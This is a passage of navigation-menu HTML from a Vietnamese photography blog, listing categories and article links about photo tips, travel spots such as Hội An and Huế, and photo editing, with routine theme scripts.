</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_696b7cd6e63e2" id="td_uid_9_696b7cd6e8065" data-td_block_id="td_uid_8_696b7cd6e63e2" data-td_filter_value="" href="https://metricleo.com/chup-anh/">All</a><a class="mega-menu-sub-cat-td_uid_8_696b7cd6e63e2"  id="td_uid_10_696b7cd6e80d4" data-td_block_id="td_uid_8_696b7cd6e63e2" data-td_filter_value="20" href="https://metricleo.com/chup-anh/meo-chup-anh/">Mẹo Chụp Ảnh</a><a class="mega-menu-sub-cat-td_uid_8_696b7cd6e63e2"  id="td_uid_11_696b7cd6e8125" data-td_block_id="td_uid_8_696b7cd6e63e2" data-td_filter_value="296" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-do-an/">Mẹo Chụp Ảnh Đồ Ăn</a><a class="mega-menu-sub-cat-td_uid_8_696b7cd6e63e2"  id="td_uid_12_696b7cd6e8187" data-td_block_id="td_uid_8_696b7cd6e63e2" data-td_filter_value="299" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-nghe-thuat/">Mẹo chụp ảnh nghệ thuật</a><a class="mega-menu-sub-cat-td_uid_8_696b7cd6e63e2"  id="td_uid_13_696b7cd6e81de" data-td_block_id="td_uid_8_696b7cd6e63e2" data-td_filter_value="297" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-phong-canh/">Mẹo Chụp Ảnh Phong Cảnh</a><a class="mega-menu-sub-cat-td_uid_8_696b7cd6e63e2"  id="td_uid_14_696b7cd6e8237" data-td_block_id="td_uid_8_696b7cd6e63e2" data-td_filter_value="300" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-thu-cung/">Mẹo chụp thú cưng</a><a class="mega-menu-sub-cat-td_uid_8_696b7cd6e63e2"  id="td_uid_15_696b7cd6e8295" data-td_block_id="td_uid_8_696b7cd6e63e2" data-td_filter_value="22" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/">Phong Cách Chụp Ảnh</a></div></div><div id=td_uid_8_696b7cd6e63e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/hoc-cach-chup-anh-tren-instagram-nghin-likes/" rel="bookmark" title="Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-30-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-30-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-30-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Học cách chụp ảnh trên Instagram &quot;nghìn likes&quot;" title="Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/hoc-cach-chup-anh-tren-instagram-nghin-likes/" rel="bookmark" title="Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;">Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-tao-khung-cho-anh-chuyen-nghiep-va-thu-hut/" rel="bookmark" title="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-2-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-2-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút" title="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-tao-khung-cho-anh-chuyen-nghiep-va-thu-hut/" rel="bookmark" title="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút">Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-kip-chup-anh-dep-o-hoi-an-danh-rieng-cac-cap-doi/" rel="bookmark" title="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/08/word-image-251-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/08/word-image-251-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/08/word-image-251-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi" title="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-kip-chup-anh-dep-o-hoi-an-danh-rieng-cac-cap-doi/" rel="bookmark" title="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi">Bí kíp chụp ảnh đẹp ở Hội An dành riêng các&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chup-anh-tren-instagram-tao-nen-buc-hinh-sang-tao/" rel="bookmark" title="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/08/word-image-217-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/08/word-image-217-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/08/word-image-217-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo" title="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chup-anh-tren-instagram-tao-nen-buc-hinh-sang-tao/" rel="bookmark" title="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo">Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696b7cd6e63e2" data-td_block_id="td_uid_8_696b7cd6e63e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696b7cd6e63e2" data-td_block_id="td_uid_8_696b7cd6e63e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10802"><a href="https://metricleo.com/kham-pha/">Khám Phá</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696b7cd6ea955_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_16_696b7cd6ea955" ><script>var block_td_uid_16_696b7cd6ea955 = new tdBlock();
block_td_uid_16_696b7cd6ea955.id = "td_uid_16_696b7cd6ea955";
block_td_uid_16_696b7cd6ea955.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"325","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_16_696b7cd6ea955_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_16_696b7cd6ea955.td_column_number = "3";
block_td_uid_16_696b7cd6ea955.block_type = "td_block_mega_menu";
block_td_uid_16_696b7cd6ea955.post_count = "4";
block_td_uid_16_696b7cd6ea955.found_posts = "205";
block_td_uid_16_696b7cd6ea955.header_color = "";
block_td_uid_16_696b7cd6ea955.ajax_pagination_infinite_stop = "";
block_td_uid_16_696b7cd6ea955.max_num_pages = "52";
tdBlocksArray.push(block_td_uid_16_696b7cd6ea955);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_696b7cd6ea955" id="td_uid_17_696b7cd6ebf43" data-td_block_id="td_uid_16_696b7cd6ea955" data-td_filter_value="" href="https://metricleo.com/kham-pha/">All</a><a class="mega-menu-sub-cat-td_uid_16_696b7cd6ea955"  id="td_uid_18_696b7cd6ebfa1" data-td_block_id="td_uid_16_696b7cd6ea955" data-td_filter_value="21" href="https://metricleo.com/kham-pha/dia-diem-chup-anh/">Địa Điểm Chụp Ảnh</a><a class="mega-menu-sub-cat-td_uid_16_696b7cd6ea955"  id="td_uid_19_696b7cd6ebfe9" data-td_block_id="td_uid_16_696b7cd6ea955" data-td_filter_value="323" href="https://metricleo.com/kham-pha/dia-diem-di-choi/">Địa điểm đi chơi</a><a class="mega-menu-sub-cat-td_uid_16_696b7cd6ea955"  id="td_uid_20_696b7cd6ec02c" data-td_block_id="td_uid_16_696b7cd6ea955" data-td_filter_value="324" href="https://metricleo.com/kham-pha/quan-ca-phe-dep/">Quán cafe đẹp</a></div></div><div id=td_uid_16_696b7cd6ea955 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/lich-dien-show-thuc-canh-ky-uc-hoi-an/" rel="bookmark" title="Ký Ức Hội An mấy giờ? Lịch và mẹo xem show trọn vẹn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-di-choi/" class="td-post-category">Địa điểm đi chơi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/lich-dien-show-thuc-canh-ky-uc-hoi-an/" rel="bookmark" title="Ký Ức Hội An mấy giờ? Lịch và mẹo xem show trọn vẹn">Ký Ức Hội An mấy giờ? Lịch và mẹo xem show&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/du-lich-hoi-an-va-hanh-trinh-song-lai-ky-uc-xua/" rel="bookmark" title="Du lịch Hội An và hành trình sống lại ký ức xưa"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/07/word-image-5-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2025/07/word-image-5-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2025/07/word-image-5-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Du lịch Hội An và hành trình sống lại ký ức xưa"/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-di-choi/" class="td-post-category">Địa điểm đi chơi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/du-lich-hoi-an-va-hanh-trinh-song-lai-ky-uc-xua/" rel="bookmark" title="Du lịch Hội An và hành trình sống lại ký ức xưa">Du lịch Hội An và hành trình sống lại ký ức&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chup-anh-dep-o-hue-buc-tranh-tuyet-dep-trong-ong-kinh/" rel="bookmark" title="Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong ống kính"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-27-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-27-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-27-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Chụp ảnh đẹp ở Huế - Bức tranh tuyệt đẹp trong ống kính" title="Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong ống kính"/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-chup-anh/" class="td-post-category">Địa Điểm Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chup-anh-dep-o-hue-buc-tranh-tuyet-dep-trong-ong-kinh/" rel="bookmark" title="Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong ống kính">Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/len-do-va-den-cac-dia-diem-check-in-hoi-an-ngay-thoi/" rel="bookmark" title="Lên đồ và đến các địa điểm check in Hội An ngay thôi"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-12-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-12-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-12-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lên đồ và đến các địa điểm check in Hội An ngay thôi" title="Lên đồ và đến các địa điểm check in Hội An ngay thôi"/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-chup-anh/" class="td-post-category">Địa Điểm Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/len-do-va-den-cac-dia-diem-check-in-hoi-an-ngay-thoi/" rel="bookmark" title="Lên đồ và đến các địa điểm check in Hội An ngay thôi">Lên đồ và đến các địa điểm check in Hội An&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696b7cd6ea955" data-td_block_id="td_uid_16_696b7cd6ea955"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696b7cd6ea955" data-td_block_id="td_uid_16_696b7cd6ea955"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-454"><a href="https://metricleo.com/chinh-anh/">Chỉnh Ảnh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_696b7cd6edc4e_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_21_696b7cd6edc4e" ><script>var block_td_uid_21_696b7cd6edc4e = new tdBlock();
block_td_uid_21_696b7cd6edc4e.id = "td_uid_21_696b7cd6edc4e";
block_td_uid_21_696b7cd6edc4e.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"17","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_21_696b7cd6edc4e_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_21_696b7cd6edc4e.td_column_number = "3";
block_td_uid_21_696b7cd6edc4e.block_type = "td_block_mega_menu";
block_td_uid_21_696b7cd6edc4e.post_count = "4";
block_td_uid_21_696b7cd6edc4e.found_posts = "86";
block_td_uid_21_696b7cd6edc4e.header_color = "";
block_td_uid_21_696b7cd6edc4e.ajax_pagination_infinite_stop = "";
block_td_uid_21_696b7cd6edc4e.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_21_696b7cd6edc4e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_696b7cd6edc4e" id="td_uid_22_696b7cd6eeef5" data-td_block_id="td_uid_21_696b7cd6edc4e" data-td_filter_value="" href="https://metricleo.com/chinh-anh/">All</a><a class="mega-menu-sub-cat-td_uid_21_696b7cd6edc4e"  id="td_uid_23_696b7cd6eef57" data-td_block_id="td_uid_21_696b7cd6edc4e" data-td_filter_value="25" href="https://metricleo.com/chinh-anh/chen-chu-icon-khung-cat-ghep/">Chèn Chữ/Icon/Khung/Cắt/Ghép</a><a class="mega-menu-sub-cat-td_uid_21_696b7cd6edc4e"  id="td_uid_24_696b7cd6eefb7" data-td_block_id="td_uid_21_696b7cd6edc4e" data-td_filter_value="26" href="https://metricleo.com/chinh-anh/mau-anh/">Màu Ảnh</a></div></div><div id=td_uid_21_696b7cd6edc4e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chinh-mau-anh-dep-khi-di-da-lat-danh-cho-ban/" rel="bookmark" title="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/05/word-image-28-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/05/word-image-28-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/05/word-image-28-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2023/05/word-image-28-564x385.jpeg 564w" sizes="(max-width: 218px) 100vw, 218px" alt="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn" title="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn"/></a></div>                <a href="https://metricleo.com/chinh-anh/mau-anh/" class="td-post-category">Màu Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chinh-mau-anh-dep-khi-di-da-lat-danh-cho-ban/" rel="bookmark" title="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn">Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/tong-hop-mot-so-cong-thuc-chinh-mau-lightroom-cuc-xinh-cho-ban-song-ao/" rel="bookmark" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/11/word-image-72-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/11/word-image-72-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/11/word-image-72-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tong-hop-mot-so-cong-thuc-chinh-mau-lightroom-cuc-xinh-cho-ban-song-ao/" rel="bookmark" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo">Tổng hợp một số công thức chỉnh màu lightroom cực xinh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-filter-chinh-anh-co-102-co-the-ban-chua-biet/" rel="bookmark" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/10/word-image-152-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/10/word-image-152-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/10/word-image-152-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-filter-chinh-anh-co-102-co-the-ban-chua-biet/" rel="bookmark" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết">Top filter chỉnh ảnh có 102 có thể bạn chưa biết</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/4-meo-chinh-sua-ma-ban-can-biet-truoc-khi-chinh-mau-cho-hinh/" rel="bookmark" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/10/word-image-80-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/10/word-image-80-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/10/word-image-80-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2022/10/word-image-80-564x385.jpeg 564w" sizes="(max-width: 218px) 100vw, 218px" alt="app chỉnh màu" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/4-meo-chinh-sua-ma-ban-can-biet-truoc-khi-chinh-mau-cho-hinh/" rel="bookmark" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình">4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_696b7cd6edc4e" data-td_block_id="td_uid_21_696b7cd6edc4e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_696b7cd6edc4e" data-td_block_id="td_uid_21_696b7cd6edc4e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-451"><a href="https://metricleo.com/blog-anh/">Blog Ảnh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_25_696b7cd6f16a6_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_25_696b7cd6f16a6" ><script>var block_td_uid_25_696b7cd6f16a6 = new tdBlock();
block_td_uid_25_696b7cd6f16a6.id = "td_uid_25_696b7cd6f16a6";
block_td_uid_25_696b7cd6f16a6.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_25_696b7cd6f16a6_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_25_696b7cd6f16a6.td_column_number = "3";
block_td_uid_25_696b7cd6f16a6.block_type = "td_block_mega_menu";
block_td_uid_25_696b7cd6f16a6.post_count = "4";
block_td_uid_25_696b7cd6f16a6.found_posts = "12";
block_td_uid_25_696b7cd6f16a6.header_color = "";
block_td_uid_25_696b7cd6f16a6.ajax_pagination_infinite_stop = "";
block_td_uid_25_696b7cd6f16a6.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_25_696b7cd6f16a6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_25_696b7cd6f16a6" id="td_uid_26_696b7cd6f28c2" data-td_block_id="td_uid_25_696b7cd6f16a6" data-td_filter_value="" href="https://metricleo.com/blog-anh/">All</a><a class="mega-menu-sub-cat-td_uid_25_696b7cd6f16a6"  id="td_uid_27_696b7cd6f2926" data-td_block_id="td_uid_25_696b7cd6f16a6" data-td_filter_value="37" href="https://metricleo.com/blog-anh/giai-tri/">Giải Trí</a><a class="mega-menu-sub-cat-td_uid_25_696b7cd6f16a6"  id="td_uid_28_696b7cd6f295b" data-td_block_id="td_uid_25_696b7cd6f16a6" data-td_filter_value="36" href="https://metricleo.com/blog-anh/su-kien/">Sự Kiện</a></div></div><div id=td_uid_25_696b7cd6f16a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/10-concept-chup-anh-lookbook-dep-cho-san-pham-cua-ban/" rel="bookmark" title="10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/word-image-239-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2021/09/word-image-239-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2021/09/word-image-239-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/10-concept-chup-anh-lookbook-dep-cho-san-pham-cua-ban/" rel="bookmark" title="10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn">10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bo-tui-8-kinh-nghiem-chup-lookbook-dep/" rel="bookmark" title="Bỏ túi 8 kinh nghiệm chụp lookbook đẹp"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/lookbook8-218x150.jpg" srcset="https://metricleo.com/wp-content/uploads/2021/09/lookbook8-218x150.jpg 218w, https://metricleo.com/wp-content/uploads/2021/09/lookbook8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bỏ túi 8 kinh nghiệm chụp lookbook đẹp"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bo-tui-8-kinh-nghiem-chup-lookbook-dep/" rel="bookmark" title="Bỏ túi 8 kinh nghiệm chụp lookbook đẹp">Bỏ túi 8 kinh nghiệm chụp lookbook đẹp</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chup-lookbook-ton-len-gia-tri-thuong-hieu-cua-ban/" rel="bookmark" title="Cách chụp lookbook tôn lên giá trị thương hiệu của bạn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/lookbook9-218x150.jpg" srcset="https://metricleo.com/wp-content/uploads/2021/09/lookbook9-218x150.jpg 218w, https://metricleo.com/wp-content/uploads/2021/09/lookbook9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách chụp lookbook tôn lên giá trị thương hiệu của bạn"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
